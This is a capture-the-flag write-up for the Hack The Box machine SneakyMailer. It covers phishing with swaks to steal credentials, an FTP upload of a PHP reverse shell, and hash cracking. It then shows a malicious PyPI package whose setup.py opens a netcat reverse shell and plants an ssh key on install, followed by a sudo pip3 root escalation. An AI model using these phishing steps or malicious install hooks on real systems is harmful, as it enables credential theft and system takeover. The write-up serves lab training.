Sneaky Mailer - Hack The Box
Synopsis
SneakyMailer is a medium difficulty Linux machine that features a phishing scenario, from which a set of credentials are gained. These credentials provide access to a mailbox, which reveals another set of credentials to access the FTP service. FTP file upload allows a foothold to be gained. PyPI server package installation can be exploited to move laterally. Root access can be obtained by leveraging sudo privileges.
Portscan
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
| ssh-hostkey:
| 2048 57:c9:00:35:36:56:e6:6f:f6:de:86:40:b2:ee:3e:fd (RSA)
| 256 d8:21:23:28:1d:b8:30:46:e2:67:2d:59:65:f0:0a:05 (ECDSA)
|_ 256 5e:4f:23:4e:d4:90:8e:e9:5e:89:74:b3:19:0c:fc:1a (ED25519)
25/tcp open smtp
|_smtp-commands: debian, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING
80/tcp open http
|_http-title: Did not follow redirect to http://sneakycorp.htb
143/tcp open imap
|_imap-capabilities: ACL2=UNION UIDPLUS CHILDREN ACL QUOTA NAMESPACE THREAD=ORDEREDSUBJECT completed ENABLE CAPABILITY IDLE THREAD=REFERENCES OK IMAP4rev1 UTF8=ACCEPTA0001 STARTTLS SORT
| ssl-cert: Subject: commonName=localhost/organizationName=Courier Mail Server/stateOrProvinceName=NY/countryName=US
| Subject Alternative Name: email:postmaster@example.com
| Not valid before: 2020-05-14T17:14:21
|_Not valid after: 2021-05-14T17:14:21
|_ssl-date: TLS randomness does not represent time
993/tcp open imaps
| ssl-cert: Subject: commonName=localhost/organizationName=Courier Mail Server/stateOrProvinceName=NY/countryName=US
| Subject Alternative Name: email:postmaster@example.com
| Not valid before: 2020-05-14T17:14:21
|_Not valid after: 2021-05-14T17:14:21
|_ssl-date: TLS randomness does not represent time
8080/tcp open http-proxy
|_http-title: Welcome to nginx!
|_http-open-proxy: Proxy might be redirecting requests
Reconnaissance
first of all i check the ftp login with anonymously will get forbbiden access and let’s added sneakycorp.htb into host file.
HTTP
default page on sneaky.htb
get bunch of emails in /team.php

copy all email and paste it into email-extractor online
to be honest this box is very straight forward, i will use swaks to send email to one user, then i will catch the response using netcat on port 80 and tcpdump.
sending email with prompt:
swaks --to gavinjoyce@sneakymailer.htb --from bunnys666@sneakymailer.htb --header "Subject: test" --body "please click here http://10.10.14.7/" --server $ip
i didnt get any responses on netcat but tcpdump will

the reason might be gavinjoyce@sneakymailer.htb user has not click our phising email, we can loop the process using email.txt and start the netcat again to capturing the request.
swaks --to $(cat email.txt | tr '\n' ',' | less) --from bunnys666@sneakymailer.htb --header "Subject: test" --body "please click here http://10.10.14.7/" --server $ip
the result show up on netcat

it can be found that the user is executing our phishing, on the output of netcat we have the target email and password.
firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt
we can easily decode that HTML encoding using burpsuite

^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht
tried to login via ssh without any luck

for further enumeration im gonna use evolution for email-client, beside this apps allowed us to doing remote connection.
here’s my steps to get connected into server:
- install evolution (apt-get install evolution)
- on evolution choose file -> new -> choose mail-account
- identity section input an email

- reciving email section input server and username

- sending email section
- final result

for the last stage we will be asked to fill in the password for user paulbyrd.
in this email client we’ve got 2 emails contain:
- password reset

m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C

- module testing
using this both username paul and developer via ssh still failing

on ftp service we can use credentials as developer

listing directory will determining /dev directory
inside /dev directory finding index.php and css folder, seems like another apps running from another domain. let use ffuf for fuzzing sub domain on target
ffuf -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -u http://sneakycorp.htb/ -H "Host: FUZZ.sneakycorp.htb" -fw 6

as soon we found another sub domain, added into host file
check the browser and see the default page in sneakycorp.htb
here’s the things, i tried to put test.html file on ftp service then access it into browser

we able to adding a file in this box, next we can upload reverse-shell.php to gain access into system

Escalate Low
After reaching this stage, I checked the /etc/passwd file to identify some users who have a /bin/bash shell on the system.

only 3 users have shells, we have tried logging in via ssh as a developer, and paul and found unsuccessful results. it is certain that we will escalate to user low, I have tried to inject ssh-key in the .ssh directory but it still fails. and in the www-data home directory we will find a folder with the name pypi, added pypi subdomain into host file.

dump .htpasswd file and crack this hash using john the ripper

crack the hash using john with following command:
john hash --wordlist=/usr/share/wordlists/rockyou.txt

soufianeelhaoui
continuing the process access into browser using port 8080
in short The Python Package Index (PyPI) is a repository of software for the Python programming language. Pypi helps you find and install software developed and shared by the Python community. In this case we’re gonna make a malicious package and send it into target, in that package we will insert the rsa key so that we can login as low via ssh.
you can find the documentation about setuptools in this documentation and poc in here.
here’s my steps to iniate a malicious package:
mkdir bunnys666
cd bunnys666/
mkdir package
touch README.md (empty file)
touch package/__init__.py (empty file)
touch setup.cfg
touch setup.py

inside setup.cfg files:
[metadata]
description-file = README.md
setup.py contains:
import setuptools
import os
if os.getuid() == 1000:
#optional access with netcat
os.system('nc -e /bin/bash 10.10.14.2 9001')
#optional access with ssh
os.system("echo 'ssh-key' >> /home/low/.ssh/authorized_keys")
setuptools.setup(
name="bunnys666",
version="0.0.1",
author="Example Author",
author_email="author@example.com",
description="A small example package",
long_description="",
long_description_content_type="text/markdown",
url="https://github.com/pypa/sampleproject",
classifiers=[
"Programming Language :: Python :: 3",
"License :: OSI Approved :: MIT License",
"Operating System :: OS Independent",
],
python_requires=">=3.6",
)
touch ~/.pypirc and containing:
[distutils]
index-servers =
pypi
remote
[pypi]
username: pypi
password: soufianeelhaoui
[remote]
repository: http://pypi.sneakycorp.htb:8080
username: pypi
password: soufianeelhaoui
so pypirc files is configuration files for repository, we need to redefine the index-servers field to include the repository name. upload the package into pypi repository, the following command should be use:
python3 setup.py sdist register -r remote upload -r remote

and now we can try login via ssh with rsa key as low

Privilege Escalation
as you can see we successfully login as low, and run sudo -l command will determining how to obtain root access


we can escalate into root using pip3, execute command below will lead you into root
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo pip3 install $TF
Referencess
https://itsfoss.com/best-email-clients-linux/
https://netsec.ws/?p=337
https://gtfobins.github.io/gtfobins/pip/
https://packaging.python.org/en/latest/tutorials/packaging-projects/
https://docs.python.org/3/distutils/setupscript.html
https://www.jfrog.com/confluence/display/JFROG/PyPI+Repositories
https://www.programiz.com/python-programming/file-operation





